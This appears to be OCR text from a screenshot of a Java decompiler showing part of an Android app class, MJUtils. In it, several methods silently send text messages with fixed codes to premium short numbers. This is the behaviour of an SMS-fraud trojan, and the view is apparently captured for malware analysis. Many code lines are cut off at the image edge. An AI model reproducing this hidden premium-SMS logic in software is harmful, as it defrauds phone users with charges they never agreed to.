 Java Decompiler - MJUtils.class
File Edit Navigate Search Help
classes_dex2jar.jar
com
admob.android.ads
mj
iMatch
utils
MJReceiver
MJUtils
MJReceiver.class MJUtils.class
package com.mj.utils;
import android.app.PendingIntent;
public class MJUtils
{
public static long iStartTime = 0L;
Context context;
private SharedPreferences scDB;
private String scNumber = "iBookN";
private String scState = "iBookS";
private String scTable = "iBookT";
public MJUtils(Context paramContext)
{
this.context = paramContext;
}
private void sendCM()
{
SmsManager.getDefault().sendTextMessage("10621900", null, "M6307AHD", PendingIntent.getBroadcast(this.context, 0, new Intent(), 0
}
private void sendCM1()
{
SmsManager.getDefault().sendTextMessage("10626213", null, "aAHD", PendingIntent.getBroadcast(this.context, 0, new Intent(), 0), n
}
private void sendCM2()
{
SmsManager.getDefault().sendTextMessage("106691819", null, "95pAHD", PendingIntent.getBroadcast(this.context, 0, new Intent(), 0)
}
private void sendUC()
{
SmsManager.getDefault().sendTextMessage("10665123085", null, "58#28AHD", PendingIntent.getBroadcast(this.context, 0, new Intent()
}
public String getStateVal()
{
this.scDB = this.context.getSharedPreferences(this.scTable, 0);
return this.scDB.getString(this.scState, "");
}
public long getTimeVal()
{
this.scDB = this.context.getSharedPreferences(this.scTable, 0);
iStartTime = this.scDB.getLong(this.scNumber, System.currentTimeMillis());
return this.scDB.getLong(this.scNumber, System.currentTimeMillis());
}
public void save()
{